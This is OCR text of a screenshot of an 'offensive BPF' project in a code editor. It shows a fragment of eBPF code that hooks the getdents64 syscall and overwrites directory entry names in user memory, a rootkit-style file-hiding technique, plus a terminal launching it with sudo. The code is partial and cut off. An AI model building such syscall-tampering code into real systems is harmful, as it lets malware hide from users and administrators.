 EXPLORER
···
OPEN EDITORS
OFFENSIVE-BPF
168
xxxxxal.skel.h
xxxxxbpf.o
xxxxxe.bpf.o
xxxxxe.o
xxxxxe.skel.h
xxxxxf.a
xxxxxo
xxxxxskel.h
xxxxxtrap.bpf.o
xxxxxtrap.o
xxxxxtrap.skel.h
xxxxxy.bpf.o
xxxxxy.o
xxxxxy.skel.h
obpf
xxxxx.lua
xxxxxal
xxxxxal.bpf.c
xxxxxal.c
xxxxxbpf.c
xxxxxc
xxxxxe
xxxxxe.bpf.c
xxxxxe.c
xxxxxgnore
README.md
C obpf.c
C obpf.bpf.c 2 ×
obpf > src > c > C obpf.bpf.c > handle_exit_getdents64(trace_event_raw_sys_exit *)
OhhhBPF!
128 // }
129
130 _len > 6 )
131
132 bpf_printk("** sys_enter_getdents64 ** OVERWRITING");
133
134 char replace[] = "xxxxxx";
136 // overwrite the user space d_name buffer
137 long success = bpf_probe_write_user((char *) &d_entry->d_name, (char
138 bpf_printk("** RESULT %d", success);
139 }
140
141 offset += d_reclen;
142 i++;
143 }
144
TERMINAL PROBLEMS 2 OUTPUT DEBUG CONSOLE
wuzzi@ubuntu:~/offensive-bpf/obpf/src/c$ sudo ./obpf
libbpf: elf: skipping unrecognized data section(10) .rodata.str1.1
Offensive BPF - Running...